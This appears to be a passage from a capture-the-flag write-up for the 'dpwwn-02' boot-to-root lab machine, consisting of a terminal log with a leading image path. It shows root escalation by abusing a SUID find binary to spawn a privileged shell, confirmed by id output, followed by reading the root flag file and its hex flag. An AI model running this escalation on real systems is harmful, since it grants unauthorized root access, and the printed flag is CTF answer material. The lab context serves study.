 <ebuilder/includes$ find . -exec /bin/sh -p \; -quit
# id
id
uid=33(www-data) gid=33(www-data) euid=0(root) groups=33(www-data)
# cd /root
cd /root
# ls
ls
dpwwn-02-FLAG.txt  snap
# cat dpwwn-02-FLAG.txt
cat dpwwn-02-FLAG.txt

Congratulation! You PWN this dpwwn-02. Hope you enjoy this boot to root CTF.
Thank you.

46617323
24337873
4b4d6f6f
72643234
40323564
4e443462
36312a23
26724a6d
#